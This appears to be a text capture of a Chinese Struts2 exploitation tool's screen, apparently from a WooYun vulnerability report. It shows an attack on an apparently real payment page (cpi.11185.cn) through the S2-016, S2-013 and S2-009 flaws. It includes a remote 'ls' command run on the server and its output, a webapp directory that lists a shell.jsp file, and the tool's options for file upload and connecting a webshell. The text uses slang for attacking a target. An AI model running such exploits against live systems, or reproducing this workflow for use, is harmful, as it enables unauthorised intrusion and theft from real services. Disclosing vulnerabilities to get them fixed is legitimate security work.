 菊花: http://cpi.11185.cn/order/pay.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: ls /usr/java/tomcat1/webapps/cpi_mall/ 执行
★K8cmd-> ls /usr/java/tomcat1/webapps/cpi_mall/
common
config.properties
count.txt
cover
cu.png
documents
download.jsp
fs.jsp
home.jsp
images
index.action
index.jsp
login.jsp
META-INF
notify_url.jsp
order
pay.jsp
paytype.jsp
personal
pic
register
return_url.jsp
shell.jsp
stamp
template
TestPay.jsp
test.txt
upload
WEB-INF
xhstamp
ypstamp
www.wooyun.org